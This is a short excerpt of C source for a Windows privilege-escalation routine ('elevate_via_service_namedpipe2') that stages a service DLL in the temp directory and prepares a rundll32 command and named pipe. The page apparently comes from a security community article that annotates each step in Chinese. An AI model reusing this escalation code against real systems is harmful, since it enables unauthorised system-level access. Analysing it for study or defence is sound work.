 Code Blame 401 lines (333 loc) · 13.7 KB Raw
278 BREAK_WITH_ERROR("[ELEVATE] elevate_via_service_namedpipe2. invalid arguments",
279 ERROR_BAD_ARGUMENTS);
280 }
281
282 if (GetTempPath(MAX_PATH, (LPSTR)&cTempPath) == 0) {
283 BREAK_ON_ERROR("[ELEVATE] elevate_via_service_namedpipe2. GetTempPath failed");
284 }
285
286 if (cTempPath[ strlen(cTempPath) - 1 ] == '\\') {
287 _snprintf_s(cServicePath, sizeof(cServicePath), MAX_PATH, "%s%s.dll", cTempPath, cpServiceName);
288 } else {
准备服务路径和服务名称，变成了rundll32.exe
289 _snprintf_s(cServicePath, sizeof(cServicePath), MAX_PATH, "%s\\%s.dll", cTempPath, cpServiceName);
290 }
291
292 _snprintf_s(cServiceArgs, sizeof(cServiceArgs), MAX_PATH, "rundll32.exe %s,a /p:%s", cServicePath, cpServiceName);
293
294 _snprintf_s(cServicePipe, sizeof(cServicePipe), MAX_PATH, "\\\\.\\pipe\\%s", cpServiceName);
295
296 // write service dll to temp path...
这里准备创建文件到临时目录，后续将写入文件到此处
297 hServiceFile = CreateFile(cServicePath, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
298 if (!hServiceFile) {
299 BREAK_ON_ERROR("[ELEVATE] elevate_via_service_namedpipe2. CreateFile hServiceFile failed");
300 }
301
302 while (dwTotal < dwServiceLength) {
先知社区